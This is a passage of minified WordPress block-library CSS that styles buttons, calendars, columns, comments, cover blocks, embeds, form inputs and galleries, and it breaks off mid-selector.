:where(.wp-block-button.is-style-outline>.wp-block-button__link:not(.has-background)){background-color:initial;background-image:none}.wp-block-buttons{box-sizing:border-box}.wp-block-buttons.is-vertical{flex-direction:column}.wp-block-buttons.is-vertical>.wp-block-button:last-child{margin-bottom:0}.wp-block-buttons>.wp-block-button{display:inline-block;margin:0}.wp-block-buttons.is-content-justification-left{justify-content:flex-start}.wp-block-buttons.is-content-justification-left.is-vertical{align-items:flex-start}.wp-block-buttons.is-content-justification-center{justify-content:center}.wp-block-buttons.is-content-justification-center.is-vertical{align-items:center}.wp-block-buttons.is-content-justification-right{justify-content:flex-end}.wp-block-buttons.is-content-justification-right.is-vertical{align-items:flex-end}.wp-block-buttons.is-content-justification-space-between{justify-content:space-between}.wp-block-buttons.aligncenter{text-align:center}.wp-block-buttons:not(.is-content-justification-space-between,.is-content-justification-right,.is-content-justification-left,.is-content-justification-center) .wp-block-button.aligncenter{margin-left:auto;margin-right:auto;width:100%}.wp-block-buttons[style*=text-decoration] .wp-block-button,.wp-block-buttons[style*=text-decoration] .wp-block-button__link{text-decoration:inherit}.wp-block-buttons.has-custom-font-size .wp-block-button__link{font-size:inherit}.wp-block-button.aligncenter,.wp-block-calendar{text-align:center}.wp-block-calendar td,.wp-block-calendar th{border:1px solid;padding:.25em}.wp-block-calendar th{font-weight:400}.wp-block-calendar caption{background-color:inherit}.wp-block-calendar table{border-collapse:collapse;width:100%}.wp-block-calendar table:where(:not(.has-text-color)){color:#40464d}.wp-block-calendar table:where(:not(.has-text-color)) td,.wp-block-calendar table:where(:not(.has-text-color)) th{border-color:#ddd}.wp-block-calendar table.has-background th{background-color:inherit}.wp-block-calendar table.has-text-color th{color:inherit}:where(.wp-block-calendar table:not(.has-background) th){background:#ddd}.wp-block-categories{box-sizing:border-box}.wp-block-categories.alignleft{margin-right:2em}.wp-block-categories.alignright{margin-left:2em}.wp-block-categories.wp-block-categories-dropdown.aligncenter{text-align:center}.wp-block-categories .wp-block-categories__label{display:block;width:100%}.wp-block-code{box-sizing:border-box}.wp-block-code code{/*!rtl:begin:ignore*/direction:ltr;display:block;font-family:inherit;overflow-wrap:break-word;text-align:initial;white-space:pre-wrap /*!rtl:end:ignore*/}.wp-block-columns{align-items:normal!important;box-sizing:border-box;display:flex;flex-wrap:wrap!important}@media (min-width:782px){.wp-block-columns{flex-wrap:nowrap!important}}.wp-block-columns.are-vertically-aligned-top{align-items:flex-start}.wp-block-columns.are-vertically-aligned-center{align-items:center}.wp-block-columns.are-vertically-aligned-bottom{align-items:flex-end}@media (max-width:781px){.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column{flex-basis:100%!important}}@media (min-width:782px){.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column{flex-basis:0%;flex-grow:1}.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column[style*=flex-basis]{flex-grow:0}}.wp-block-columns.is-not-stacked-on-mobile{flex-wrap:nowrap!important}.wp-block-columns.is-not-stacked-on-mobile>.wp-block-column{flex-basis:0%;flex-grow:1}.wp-block-columns.is-not-stacked-on-mobile>.wp-block-column[style*=flex-basis]{flex-grow:0}:where(.wp-block-columns){margin-bottom:1.75em}:where(.wp-block-columns.has-background){padding:1.25em 2.375em}.wp-block-column{flex-grow:1;min-width:0;overflow-wrap:break-word;word-break:break-word}.wp-block-column.is-vertically-aligned-top{align-self:flex-start}.wp-block-column.is-vertically-aligned-center{align-self:center}.wp-block-column.is-vertically-aligned-bottom{align-self:flex-end}.wp-block-column.is-vertically-aligned-stretch{align-self:stretch}.wp-block-column.is-vertically-aligned-bottom,.wp-block-column.is-vertically-aligned-center,.wp-block-column.is-vertically-aligned-top{width:100%}.wp-block-post-comments{box-sizing:border-box}.wp-block-post-comments .alignleft{float:left}.wp-block-post-comments .alignright{float:right}.wp-block-post-comments .navigation:after{clear:both;content:"";display:table}.wp-block-post-comments .commentlist{clear:both;list-style:none;margin:0;padding:0}.wp-block-post-comments .commentlist .comment{min-height:2.25em;padding-left:3.25em}.wp-block-post-comments .commentlist .comment p{font-size:1em;line-height:1.8;margin:1em 0}.wp-block-post-comments .commentlist .children{list-style:none;margin:0;padding:0}.wp-block-post-comments .comment-author{line-height:1.5}.wp-block-post-comments .comment-author .avatar{border-radius:1.5em;display:block;float:left;height:2.5em;margin-right:.75em;margin-top:.5em;width:2.5em}.wp-block-post-comments .comment-author cite{font-style:normal}.wp-block-post-comments .comment-meta{font-size:.875em;line-height:1.5}.wp-block-post-comments .comment-meta b{font-weight:400}.wp-block-post-comments .comment-meta .comment-awaiting-moderation{display:block;margin-bottom:1em;margin-top:1em}.wp-block-post-comments .comment-body .commentmetadata{font-size:.875em}.wp-block-post-comments .comment-form-author label,.wp-block-post-comments .comment-form-comment label,.wp-block-post-comments .comment-form-email label,.wp-block-post-comments .comment-form-url label{display:block;margin-bottom:.25em}.wp-block-post-comments .comment-form input:not([type=submit]):not([type=checkbox]),.wp-block-post-comments .comment-form textarea{box-sizing:border-box;display:block;width:100%}.wp-block-post-comments .comment-form-cookies-consent{display:flex;gap:.25em}.wp-block-post-comments .comment-form-cookies-consent #wp-comment-cookies-consent{margin-top:.35em}.wp-block-post-comments .comment-reply-title{margin-bottom:0}.wp-block-post-comments .comment-reply-title :where(small){font-size:var(--wp--preset--font-size--medium,smaller);margin-left:.5em}.wp-block-post-comments .reply{font-size:.875em;margin-bottom:1.4em}.wp-block-post-comments input:not([type=submit]),.wp-block-post-comments textarea{border:1px solid #949494;font-family:inherit;font-size:1em}.wp-block-post-comments input:not([type=submit]):not([type=checkbox]),.wp-block-post-comments textarea{padding:calc(.667em + 2px)}:where(.wp-block-post-comments input[type=submit]){border:none}.wp-block-comments{box-sizing:border-box}.wp-block-comments-pagination>.wp-block-comments-pagination-next,.wp-block-comments-pagination>.wp-block-comments-pagination-numbers,.wp-block-comments-pagination>.wp-block-comments-pagination-previous{font-size:inherit;margin-bottom:.5em;margin-right:.5em}.wp-block-comments-pagination>.wp-block-comments-pagination-next:last-child,.wp-block-comments-pagination>.wp-block-comments-pagination-numbers:last-child,.wp-block-comments-pagination>.wp-block-comments-pagination-previous:last-child{margin-right:0}.wp-block-comments-pagination .wp-block-comments-pagination-previous-arrow{display:inline-block;margin-right:1ch}.wp-block-comments-pagination .wp-block-comments-pagination-previous-arrow:not(.is-arrow-chevron){transform:scaleX(1)}.wp-block-comments-pagination .wp-block-comments-pagination-next-arrow{display:inline-block;margin-left:1ch}.wp-block-comments-pagination .wp-block-comments-pagination-next-arrow:not(.is-arrow-chevron){transform:scaleX(1)}.wp-block-comments-pagination.aligncenter{justify-content:center}.wp-block-comment-template{box-sizing:border-box;list-style:none;margin-bottom:0;max-width:100%;padding:0}.wp-block-comment-template li{clear:both}.wp-block-comment-template ol{list-style:none;margin-bottom:0;max-width:100%;padding-left:2rem}.wp-block-comment-template.alignleft{float:left}.wp-block-comment-template.aligncenter{margin-left:auto;margin-right:auto;width:fit-content}.wp-block-comment-template.alignright{float:right}.wp-block-comment-date{box-sizing:border-box}.comment-awaiting-moderation{display:block;font-size:.875em;line-height:1.5}.wp-block-comment-author-name,.wp-block-comment-content,.wp-block-comment-edit-link,.wp-block-comment-reply-link{box-sizing:border-box}.wp-block-cover,.wp-block-cover-image{align-items:center;background-position:50%;box-sizing:border-box;display:flex;justify-content:center;min-height:430px;overflow:hidden;overflow:clip;padding:1em;position:relative}.wp-block-cover .has-background-dim:not([class*=-background-color]),.wp-block-cover-image .has-background-dim:not([class*=-background-color]),.wp-block-cover-image.has-background-dim:not([class*=-background-color]),.wp-block-cover.has-background-dim:not([class*=-background-color]){background-color:#000}.wp-block-cover .has-background-dim.has-background-gradient,.wp-block-cover-image .has-background-dim.has-background-gradient{background-color:initial}.wp-block-cover-image.has-background-dim:before,.wp-block-cover.has-background-dim:before{background-color:inherit;content:""}.wp-block-cover .wp-block-cover__background,.wp-block-cover .wp-block-cover__gradient-background,.wp-block-cover-image .wp-block-cover__background,.wp-block-cover-image .wp-block-cover__gradient-background,.wp-block-cover-image.has-background-dim:not(.has-background-gradient):before,.wp-block-cover.has-background-dim:not(.has-background-gradient):before{bottom:0;left:0;opacity:.5;position:absolute;right:0;top:0}.wp-block-cover-image.has-background-dim.has-background-dim-10 .wp-block-cover__background,.wp-block-cover-image.has-background-dim.has-background-dim-10 .wp-block-cover__gradient-background,.wp-block-cover-image.has-background-dim.has-background-dim-10:not(.has-background-gradient):before,.wp-block-cover.has-background-dim.has-background-dim-10 .wp-block-cover__background,.wp-block-cover.has-background-dim.has-background-dim-10 .wp-block-cover__gradient-background,.wp-block-cover.has-background-dim.has-background-dim-10:not(.has-background-gradient):before{opacity:.1}.wp-block-cover-image.has-background-dim.has-background-dim-20 .wp-block-cover__background,.wp-block-cover-image.has-background-dim.has-background-dim-20 .wp-block-cover__gradient-background,.wp-block-cover-image.has-background-dim.has-background-dim-20:not(.has-background-gradient):before,.wp-block-cover.has-background-dim.has-background-dim-20 .wp-block-cover__background,.wp-block-cover.has-background-dim.has-background-dim-20 .wp-block-cover__gradient-background,.wp-block-cover.has-background-dim.has-background-dim-20:not(.has-background-gradient):before{opacity:.2}.wp-block-cover-image.has-background-dim.has-background-dim-30 .wp-block-cover__background,.wp-block-cover-image.has-background-dim.has-background-dim-30 .wp-block-cover__gradient-background,.wp-block-cover-image.has-background-dim.has-background-dim-30:not(.has-background-gradient):before,.wp-block-cover.has-background-dim.has-background-dim-30 .wp-block-cover__background,.wp-block-cover.has-background-dim.has-background-dim-30 .wp-block-cover__gradient-background,.wp-block-cover.has-background-dim.has-background-dim-30:not(.has-background-gradient):before{opacity:.3}.wp-block-cover-image.has-background-dim.has-background-dim-40 .wp-block-cover__background,.wp-block-cover-image.has-background-dim.has-background-dim-40 .wp-block-cover__gradient-background,.wp-block-cover-image.has-background-dim.has-background-dim-40:not(.has-background-gradient):before,.wp-block-cover.has-background-dim.has-background-dim-40 .wp-block-cover__background,.wp-block-cover.has-background-dim.has-background-dim-40 .wp-block-cover__gradient-background,.wp-block-cover.has-background-dim.has-background-dim-40:not(.has-background-gradient):before{opacity:.4}.wp-block-cover-image.has-background-dim.has-background-dim-50 .wp-block-cover__background,.wp-block-cover-image.has-background-dim.has-background-dim-50 .wp-block-cover__gradient-background,.wp-block-cover-image.has-background-dim.has-background-dim-50:not(.has-background-gradient):before,.wp-block-cover.has-background-dim.has-background-dim-50 .wp-block-cover__background,.wp-block-cover.has-background-dim.has-background-dim-50 .wp-block-cover__gradient-background,.wp-block-cover.has-background-dim.has-background-dim-50:not(.has-background-gradient):before{opacity:.5}.wp-block-cover-image.has-background-dim.has-background-dim-60 .wp-block-cover__background,.wp-block-cover-image.has-background-dim.has-background-dim-60 .wp-block-cover__gradient-background,.wp-block-cover-image.has-background-dim.has-background-dim-60:not(.has-background-gradient):before,.wp-block-cover.has-background-dim.has-background-dim-60 .wp-block-cover__background,.wp-block-cover.has-background-dim.has-background-dim-60 .wp-block-cover__gradient-background,.wp-block-cover.has-background-dim.has-background-dim-60:not(.has-background-gradient):before{opacity:.6}.wp-block-cover-image.has-background-dim.has-background-dim-70 .wp-block-cover__background,.wp-block-cover-image.has-background-dim.has-background-dim-70 .wp-block-cover__gradient-background,.wp-block-cover-image.has-background-dim.has-background-dim-70:not(.has-background-gradient):before,.wp-block-cover.has-background-dim.has-background-dim-70 .wp-block-cover__background,.wp-block-cover.has-background-dim.has-background-dim-70 .wp-block-cover__gradient-background,.wp-block-cover.has-background-dim.has-background-dim-70:not(.has-background-gradient):before{opacity:.7}.wp-block-cover-image.has-background-dim.has-background-dim-80 .wp-block-cover__background,.wp-block-cover-image.has-background-dim.has-background-dim-80 .wp-block-cover__gradient-background,.wp-block-cover-image.has-background-dim.has-background-dim-80:not(.has-background-gradient):before,.wp-block-cover.has-background-dim.has-background-dim-80 .wp-block-cover__background,.wp-block-cover.has-background-dim.has-background-dim-80 .wp-block-cover__gradient-background,.wp-block-cover.has-background-dim.has-background-dim-80:not(.has-background-gradient):before{opacity:.8}.wp-block-cover-image.has-background-dim.has-background-dim-90 .wp-block-cover__background,.wp-block-cover-image.has-background-dim.has-background-dim-90 .wp-block-cover__gradient-background,.wp-block-cover-image.has-background-dim.has-background-dim-90:not(.has-background-gradient):before,.wp-block-cover.has-background-dim.has-background-dim-90 .wp-block-cover__background,.wp-block-cover.has-background-dim.has-background-dim-90 .wp-block-cover__gradient-background,.wp-block-cover.has-background-dim.has-background-dim-90:not(.has-background-gradient):before{opacity:.9}.wp-block-cover-image.has-background-dim.has-background-dim-100 .wp-block-cover__background,.wp-block-cover-image.has-background-dim.has-background-dim-100 .wp-block-cover__gradient-background,.wp-block-cover-image.has-background-dim.has-background-dim-100:not(.has-background-gradient):before,.wp-block-cover.has-background-dim.has-background-dim-100 .wp-block-cover__background,.wp-block-cover.has-background-dim.has-background-dim-100 .wp-block-cover__gradient-background,.wp-block-cover.has-background-dim.has-background-dim-100:not(.has-background-gradient):before{opacity:1}.wp-block-cover .wp-block-cover__background.has-background-dim.has-background-dim-0,.wp-block-cover .wp-block-cover__gradient-background.has-background-dim.has-background-dim-0,.wp-block-cover-image .wp-block-cover__background.has-background-dim.has-background-dim-0,.wp-block-cover-image .wp-block-cover__gradient-background.has-background-dim.has-background-dim-0{opacity:0}.wp-block-cover .wp-block-cover__background.has-background-dim.has-background-dim-10,.wp-block-cover .wp-block-cover__gradient-background.has-background-dim.has-background-dim-10,.wp-block-cover-image .wp-block-cover__background.has-background-dim.has-background-dim-10,.wp-block-cover-image .wp-block-cover__gradient-background.has-background-dim.has-background-dim-10{opacity:.1}.wp-block-cover .wp-block-cover__background.has-background-dim.has-background-dim-20,.wp-block-cover .wp-block-cover__gradient-background.has-background-dim.has-background-dim-20,.wp-block-cover-image .wp-block-cover__background.has-background-dim.has-background-dim-20,.wp-block-cover-image .wp-block-cover__gradient-background.has-background-dim.has-background-dim-20{opacity:.2}.wp-block-cover .wp-block-cover__background.has-background-dim.has-background-dim-30,.wp-block-cover .wp-block-cover__gradient-background.has-background-dim.has-background-dim-30,.wp-block-cover-image .wp-block-cover__background.has-background-dim.has-background-dim-30,.wp-block-cover-image .wp-block-cover__gradient-background.has-background-dim.has-background-dim-30{opacity:.3}.wp-block-cover .wp-block-cover__background.has-background-dim.has-background-dim-40,.wp-block-cover .wp-block-cover__gradient-background.has-background-dim.has-background-dim-40,.wp-block-cover-image .wp-block-cover__background.has-background-dim.has-background-dim-40,.wp-block-cover-image .wp-block-cover__gradient-background.has-background-dim.has-background-dim-40{opacity:.4}.wp-block-cover .wp-block-cover__background.has-background-dim.has-background-dim-50,.wp-block-cover .wp-block-cover__gradient-background.has-background-dim.has-background-dim-50,.wp-block-cover-image .wp-block-cover__background.has-background-dim.has-background-dim-50,.wp-block-cover-image .wp-block-cover__gradient-background.has-background-dim.has-background-dim-50{opacity:.5}.wp-block-cover .wp-block-cover__background.has-background-dim.has-background-dim-60,.wp-block-cover .wp-block-cover__gradient-background.has-background-dim.has-background-dim-60,.wp-block-cover-image .wp-block-cover__background.has-background-dim.has-background-dim-60,.wp-block-cover-image .wp-block-cover__gradient-background.has-background-dim.has-background-dim-60{opacity:.6}.wp-block-cover .wp-block-cover__background.has-background-dim.has-background-dim-70,.wp-block-cover .wp-block-cover__gradient-background.has-background-dim.has-background-dim-70,.wp-block-cover-image .wp-block-cover__background.has-background-dim.has-background-dim-70,.wp-block-cover-image .wp-block-cover__gradient-background.has-background-dim.has-background-dim-70{opacity:.7}.wp-block-cover .wp-block-cover__background.has-background-dim.has-background-dim-80,.wp-block-cover .wp-block-cover__gradient-background.has-background-dim.has-background-dim-80,.wp-block-cover-image .wp-block-cover__background.has-background-dim.has-background-dim-80,.wp-block-cover-image .wp-block-cover__gradient-background.has-background-dim.has-background-dim-80{opacity:.8}.wp-block-cover .wp-block-cover__background.has-background-dim.has-background-dim-90,.wp-block-cover .wp-block-cover__gradient-background.has-background-dim.has-background-dim-90,.wp-block-cover-image .wp-block-cover__background.has-background-dim.has-background-dim-90,.wp-block-cover-image .wp-block-cover__gradient-background.has-background-dim.has-background-dim-90{opacity:.9}.wp-block-cover .wp-block-cover__background.has-background-dim.has-background-dim-100,.wp-block-cover .wp-block-cover__gradient-background.has-background-dim.has-background-dim-100,.wp-block-cover-image .wp-block-cover__background.has-background-dim.has-background-dim-100,.wp-block-cover-image .wp-block-cover__gradient-background.has-background-dim.has-background-dim-100{opacity:1}.wp-block-cover-image.alignleft,.wp-block-cover-image.alignright,.wp-block-cover.alignleft,.wp-block-cover.alignright{max-width:420px;width:100%}.wp-block-cover-image.aligncenter,.wp-block-cover-image.alignleft,.wp-block-cover-image.alignright,.wp-block-cover.aligncenter,.wp-block-cover.alignleft,.wp-block-cover.alignright{display:flex}.wp-block-cover .wp-block-cover__inner-container,.wp-block-cover-image .wp-block-cover__inner-container{color:inherit;position:relative;width:100%}.wp-block-cover-image.is-position-top-left,.wp-block-cover.is-position-top-left{align-items:flex-start;justify-content:flex-start}.wp-block-cover-image.is-position-top-center,.wp-block-cover.is-position-top-center{align-items:flex-start;justify-content:center}.wp-block-cover-image.is-position-top-right,.wp-block-cover.is-position-top-right{align-items:flex-start;justify-content:flex-end}.wp-block-cover-image.is-position-center-left,.wp-block-cover.is-position-center-left{align-items:center;justify-content:flex-start}.wp-block-cover-image.is-position-center-center,.wp-block-cover.is-position-center-center{align-items:center;justify-content:center}.wp-block-cover-image.is-position-center-right,.wp-block-cover.is-position-center-right{align-items:center;justify-content:flex-end}.wp-block-cover-image.is-position-bottom-left,.wp-block-cover.is-position-bottom-left{align-items:flex-end;justify-content:flex-start}.wp-block-cover-image.is-position-bottom-center,.wp-block-cover.is-position-bottom-center{align-items:flex-end;justify-content:center}.wp-block-cover-image.is-position-bottom-right,.wp-block-cover.is-position-bottom-right{align-items:flex-end;justify-content:flex-end}.wp-block-cover-image.has-custom-content-position.has-custom-content-position .wp-block-cover__inner-container,.wp-block-cover.has-custom-content-position.has-custom-content-position .wp-block-cover__inner-container{margin:0}.wp-block-cover-image.has-custom-content-position.has-custom-content-position.is-position-bottom-left .wp-block-cover__inner-container,.wp-block-cover-image.has-custom-content-position.has-custom-content-position.is-position-bottom-right .wp-block-cover__inner-container,.wp-block-cover-image.has-custom-content-position.has-custom-content-position.is-position-center-left .wp-block-cover__inner-container,.wp-block-cover-image.has-custom-content-position.has-custom-content-position.is-position-center-right .wp-block-cover__inner-container,.wp-block-cover-image.has-custom-content-position.has-custom-content-position.is-position-top-left .wp-block-cover__inner-container,.wp-block-cover-image.has-custom-content-position.has-custom-content-position.is-position-top-right .wp-block-cover__inner-container,.wp-block-cover.has-custom-content-position.has-custom-content-position.is-position-bottom-left .wp-block-cover__inner-container,.wp-block-cover.has-custom-content-position.has-custom-content-position.is-position-bottom-right .wp-block-cover__inner-container,.wp-block-cover.has-custom-content-position.has-custom-content-position.is-position-center-left .wp-block-cover__inner-container,.wp-block-cover.has-custom-content-position.has-custom-content-position.is-position-center-right .wp-block-cover__inner-container,.wp-block-cover.has-custom-content-position.has-custom-content-position.is-position-top-left .wp-block-cover__inner-container,.wp-block-cover.has-custom-content-position.has-custom-content-position.is-position-top-right .wp-block-cover__inner-container{margin:0;width:auto}.wp-block-cover .wp-block-cover__image-background,.wp-block-cover video.wp-block-cover__video-background,.wp-block-cover-image .wp-block-cover__image-background,.wp-block-cover-image video.wp-block-cover__video-background{border:none;bottom:0;box-shadow:none;height:100%;left:0;margin:0;max-height:none;max-width:none;object-fit:cover;outline:none;padding:0;position:absolute;right:0;top:0;width:100%}.wp-block-cover-image.has-parallax,.wp-block-cover.has-parallax,.wp-block-cover__image-background.has-parallax,video.wp-block-cover__video-background.has-parallax{background-attachment:fixed;background-repeat:no-repeat;background-size:cover}@supports (-webkit-touch-callout:inherit){.wp-block-cover-image.has-parallax,.wp-block-cover.has-parallax,.wp-block-cover__image-background.has-parallax,video.wp-block-cover__video-background.has-parallax{background-attachment:scroll}}@media (prefers-reduced-motion:reduce){.wp-block-cover-image.has-parallax,.wp-block-cover.has-parallax,.wp-block-cover__image-background.has-parallax,video.wp-block-cover__video-background.has-parallax{background-attachment:scroll}}.wp-block-cover-image.is-repeated,.wp-block-cover.is-repeated,.wp-block-cover__image-background.is-repeated,video.wp-block-cover__video-background.is-repeated{background-repeat:repeat;background-size:auto}.wp-block-cover-image-text,.wp-block-cover-image-text a,.wp-block-cover-image-text a:active,.wp-block-cover-image-text a:focus,.wp-block-cover-image-text a:hover,.wp-block-cover-text,.wp-block-cover-text a,.wp-block-cover-text a:active,.wp-block-cover-text a:focus,.wp-block-cover-text a:hover,section.wp-block-cover-image h2,section.wp-block-cover-image h2 a,section.wp-block-cover-image h2 a:active,section.wp-block-cover-image h2 a:focus,section.wp-block-cover-image h2 a:hover{color:#fff}.wp-block-cover-image .wp-block-cover.has-left-content{justify-content:flex-start}.wp-block-cover-image .wp-block-cover.has-right-content{justify-content:flex-end}.wp-block-cover-image.has-left-content .wp-block-cover-image-text,.wp-block-cover.has-left-content .wp-block-cover-text,section.wp-block-cover-image.has-left-content>h2{margin-left:0;text-align:left}.wp-block-cover-image.has-right-content .wp-block-cover-image-text,.wp-block-cover.has-right-content .wp-block-cover-text,section.wp-block-cover-image.has-right-content>h2{margin-right:0;text-align:right}.wp-block-cover .wp-block-cover-text,.wp-block-cover-image .wp-block-cover-image-text,section.wp-block-cover-image>h2{font-size:2em;line-height:1.25;margin-bottom:0;max-width:840px;padding:.44em;text-align:center;z-index:1}:where(.wp-block-cover-image:not(.has-text-color)),:where(.wp-block-cover:not(.has-text-color)){color:#fff}:where(.wp-block-cover-image.is-light:not(.has-text-color)),:where(.wp-block-cover.is-light:not(.has-text-color)){color:#000}:root :where(.wp-block-cover h1:not(.has-text-color)),:root :where(.wp-block-cover h2:not(.has-text-color)),:root :where(.wp-block-cover h3:not(.has-text-color)),:root :where(.wp-block-cover h4:not(.has-text-color)),:root :where(.wp-block-cover h5:not(.has-text-color)),:root :where(.wp-block-cover h6:not(.has-text-color)),:root :where(.wp-block-cover p:not(.has-text-color)){color:inherit}body:not(.editor-styles-wrapper) .wp-block-cover:not(.wp-block-cover:has(.wp-block-cover__background+.wp-block-cover__inner-container)) .wp-block-cover__image-background,body:not(.editor-styles-wrapper) .wp-block-cover:not(.wp-block-cover:has(.wp-block-cover__background+.wp-block-cover__inner-container)) .wp-block-cover__video-background{z-index:0}body:not(.editor-styles-wrapper) .wp-block-cover:not(.wp-block-cover:has(.wp-block-cover__background+.wp-block-cover__inner-container)) .wp-block-cover__background,body:not(.editor-styles-wrapper) .wp-block-cover:not(.wp-block-cover:has(.wp-block-cover__background+.wp-block-cover__inner-container)) .wp-block-cover__gradient-background,body:not(.editor-styles-wrapper) .wp-block-cover:not(.wp-block-cover:has(.wp-block-cover__background+.wp-block-cover__inner-container)) .wp-block-cover__inner-container,body:not(.editor-styles-wrapper) .wp-block-cover:not(.wp-block-cover:has(.wp-block-cover__background+.wp-block-cover__inner-container)).has-background-dim:not(.has-background-gradient):before{z-index:1}.has-modal-open body:not(.editor-styles-wrapper) .wp-block-cover:not(.wp-block-cover:has(.wp-block-cover__background+.wp-block-cover__inner-container)) .wp-block-cover__inner-container{z-index:auto}.wp-block-details{box-sizing:border-box}.wp-block-details summary{cursor:pointer}.wp-block-embed.alignleft,.wp-block-embed.alignright,.wp-block[data-align=left]>[data-type="core/embed"],.wp-block[data-align=right]>[data-type="core/embed"]{max-width:360px;width:100%}.wp-block-embed.alignleft .wp-block-embed__wrapper,.wp-block-embed.alignright .wp-block-embed__wrapper,.wp-block[data-align=left]>[data-type="core/embed"] .wp-block-embed__wrapper,.wp-block[data-align=right]>[data-type="core/embed"] .wp-block-embed__wrapper{min-width:280px}.wp-block-cover .wp-block-embed{min-height:240px;min-width:320px}.wp-block-embed{overflow-wrap:break-word}.wp-block-embed :where(figcaption){margin-bottom:1em;margin-top:.5em}.wp-block-embed iframe{max-width:100%}.wp-block-embed__wrapper{position:relative}.wp-embed-responsive .wp-has-aspect-ratio .wp-block-embed__wrapper:before{content:"";display:block;padding-top:50%}.wp-embed-responsive .wp-has-aspect-ratio iframe{bottom:0;height:100%;left:0;position:absolute;right:0;top:0;width:100%}.wp-embed-responsive .wp-embed-aspect-21-9 .wp-block-embed__wrapper:before{padding-top:42.85%}.wp-embed-responsive .wp-embed-aspect-18-9 .wp-block-embed__wrapper:before{padding-top:50%}.wp-embed-responsive .wp-embed-aspect-16-9 .wp-block-embed__wrapper:before{padding-top:56.25%}.wp-embed-responsive .wp-embed-aspect-4-3 .wp-block-embed__wrapper:before{padding-top:75%}.wp-embed-responsive .wp-embed-aspect-1-1 .wp-block-embed__wrapper:before{padding-top:100%}.wp-embed-responsive .wp-embed-aspect-9-16 .wp-block-embed__wrapper:before{padding-top:177.77%}.wp-embed-responsive .wp-embed-aspect-1-2 .wp-block-embed__wrapper:before{padding-top:200%}.wp-block-file{box-sizing:border-box}.wp-block-file:not(.wp-element-button){font-size:.8em}.wp-block-file.aligncenter{text-align:center}.wp-block-file.alignright{text-align:right}.wp-block-file *+.wp-block-file__button{margin-left:.75em}:where(.wp-block-file){margin-bottom:1.5em}.wp-block-file__embed{margin-bottom:1em}:where(.wp-block-file__button){border-radius:2em;display:inline-block;padding:.5em 1em}:where(.wp-block-file__button):is(a):active,:where(.wp-block-file__button):is(a):focus,:where(.wp-block-file__button):is(a):hover,:where(.wp-block-file__button):is(a):visited{box-shadow:none;color:#fff;opacity:.85;text-decoration:none}.wp-block-form-input__label{display:flex;flex-direction:column;gap:.25em;margin-bottom:.5em;width:100%}.wp-block-form-input__label.is-label-inline{align-items:center;flex-direction:row;gap:.5em}.wp-block-form-input__label.is-label-inline .wp-block-form-input__label-content{margin-bottom:.5em}.wp-block-form-input__label:has(input[type=checkbox]){flex-direction:row;width:fit-content}.wp-block-form-input__label:has(input[type=checkbox]) .wp-block-form-input__label-content{margin:0}.wp-block-form-input__label:has(.wp-block-form-input__label-content+input[type=checkbox]){flex-direction:row-reverse}.wp-block-form-input__label-content{width:fit-content}.wp-block-form-input__input{font-size:1em;margin-bottom:.5em;padding:0 .5em}.wp-block-form-input__input[type=date],.wp-block-form-input__input[type=datetime-local],.wp-block-form-input__input[type=datetime],.wp-block-form-input__input[type=email],.wp-block-form-input__input[type=month],.wp-block-form-input__input[type=number],.wp-block-form-input__input[type=password],.wp-block-form-input__input[type=search],.wp-block-form-input__input[type=tel],.wp-block-form-input__input[type=text],.wp-block-form-input__input[type=time],.wp-block-form-input__input[type=url],.wp-block-form-input__input[type=week]{border:1px solid;line-height:2;min-height:2em}textarea.wp-block-form-input__input{min-height:10em}.blocks-gallery-grid:not(.has-nested-images),.wp-block-gallery:not(.has-nested-images){display:flex;flex-wrap:wrap;list-style-type:none;margin:0;padding:0}.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-item{display:flex;flex-direction:column;flex-grow:1;justify-content:center;margin:0 1em 1em 0;position:relative;width:calc(50% - 1em)}.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-image:nth-of-type(2n),.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-item:nth-of-type(2n),.wp-block-gallery:not(.has-nested-images) .blocks-gallery-image:nth-of-type(2n),.wp-block-gallery:not(.has-nested-images) .blocks-gallery-item:nth-of-type(2n){margin-right:0}.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-image figure,.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-item figure,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-image figure,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-item figure{align-items:flex-end;display:flex;height:100%;justify-content:flex-start;margin:0}.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-image img,.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-item img,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-image img,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-item img{display:block;height:auto;max-width:100%;width:auto}.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-image figcaption,.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-item figcaption,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-image figcaption,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-item figcaption{background:linear-gradient(0deg,#000000b3,#0000004d 70%,#0000);bottom:0;box-sizing:border-box;color:#fff;font-size:.8em;margin:0;max-height:100%;overflow:auto;padding:3em .77em .7em;position:absolute;text-align:center;width:100%;z-index:2}.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-image figcaption img,.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-item figcaption img,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-image figcaption img,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-item figcaption img{display:inline}.blocks-gallery-grid:not(.has-nested-images) figcaption,.wp-block-gallery:not(.has-nested-images) figcaption{flex-grow:1}.blocks-gallery-grid:not(.has-nested-images).is-cropped .blocks-gallery-image a,.blocks-gallery-grid:not(.has-nested-images).is-cropped .blocks-gallery-image img,.blocks-gallery-grid:not(.has-nested-images).is-cropped .blocks-gallery-item a,.blocks-gallery-grid:not(.has-nested-images).is-cropped .blocks-gallery-item img,.wp-block-gallery:not(.has-nested-images).is-cropped .blocks-gallery-image a,.wp-block-gallery:not(.has-nested-images).is-cropped .blocks-gallery-image img,.wp-block-gallery:not(.has-nested-images).is-cropped .blocks-gallery-item a,.wp-block-gallery:not(.has-nested-images).is-cropped .blocks-gallery-item 